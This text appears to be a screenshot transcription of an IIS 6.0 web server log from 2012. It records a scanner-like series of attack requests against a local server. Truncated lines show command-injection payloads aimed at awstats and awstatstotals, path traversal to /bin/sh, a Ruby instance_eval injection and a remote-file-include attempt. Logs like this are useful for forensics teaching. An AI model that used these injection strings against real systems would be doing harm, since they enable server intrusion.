 ex120325.log - Notepad
File Edit Format View Help
#Software: Microsoft Internet Information Services 6.0
#Version: 1.0
#Date: 2012-03-25 17:34:25
#Fields: date time s-ip cs-method cs-uri-stem cs-uri-query s-port cs-username c-ip cs(User-Agent) sc-status sc-substatus sc
2012-03-25 17:34:25 192.168.100.201 GET /index.htm - 80 - 192.168.100.3 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)
2012-03-25 17:34:25 192.168.100.201 POST /apply.cgi - 80 - 192.168.100.3 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)
2012-03-25 17:34:25 192.168.100.201 GET /cgi-bin/SoftCart.exe - 80 - 192.168.100.3 Mozilla/4.0+(compatible;+MSIE+6.0;+Windo
2012-03-25 17:34:25 192.168.100.201 GET /index.htm - 80 - 192.168.100.3 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)
2012-03-25 17:34:25 192.168.100.201 GET /exec_raw.php
2012-03-25 17:34:26 192.168.100.201 POST /cgi-bin/ck/mimencode -u+-o+spamkeeper.dat 80 - 192.168.100.3 - 404 0 64
2012-03-25 17:34:26 192.168.100.201 GET /cgi-bin/awstats.pl configdir=|echo;echo%20YYY;perl%20-MIO%20-e%20%27%24p%3dfork%3b
2012-03-25 17:34:26 192.168.100.201 GET /cgi-bin/awstats.pl migrate=|echo;echo%20YYY;cd%20/tmp%20%26%26perl%20-MIO%20-e%20%
2012-03-25 17:34:27 192.168.100.201 GET /awstatstotals/awstatstotals.php sort="].passthru('echo%20YYY;perl%20-MIO%20-e%20%2
2012-03-25 17:34:27 192.168.100.201 GET /cgi-bin/img.pl f=../../../../../../../../bin/sh%20-c%20%22echo%20%27YYY%27%3b%20pe
2012-03-25 17:34:28 192.168.100.201 GET /api/orders.json search[instance_eval]=Kernel.fork%20do%60/bin/echo%20-ne%20%27\x6e
2012-03-25 17:34:28 192.168.100.201 GET /cacti/graph_view.php action=list 80 - 192.168.100.3 Mozilla/4.0+(compatible;+MSIE+
2012-03-25 17:34:28 192.168.100.201 POST /index.htm - 80 - 192.168.100.3 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)
2012-03-25 17:34:28 192.168.100.201 GET /base/base_qry_common.php BASE_path=%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%3